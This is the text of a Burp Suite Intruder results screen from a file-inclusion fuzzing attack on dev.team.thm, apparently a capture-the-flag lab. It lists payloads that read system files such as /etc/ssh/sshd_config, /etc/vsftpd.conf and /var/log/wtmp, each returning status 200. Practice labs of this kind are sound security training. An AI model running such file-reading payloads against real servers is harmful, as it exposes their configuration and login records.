 3. Intruder attack of http://dev.team.thm - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
178 /var/log/dpkg.log 200 364244
196 /var/log/lastlog 200 293071
217 /var/log/wtmp 200 63170
185 /var/log/faillog 200 32290
369 /etc/ltrace.conf 200 15061
367 /etc/login.defs 200 10744
281 /etc/apache2/mods-availabl... 200 7869
288 /etc/apache2/mods-enable... 200 7869
5 /etc/apache2/apache2.conf 200 7505
81 /etc/ssh/sshd_config 200 6182
91 /etc/vsftpd.conf 200 6129
310 /etc/ca-certificates.conf 200 6091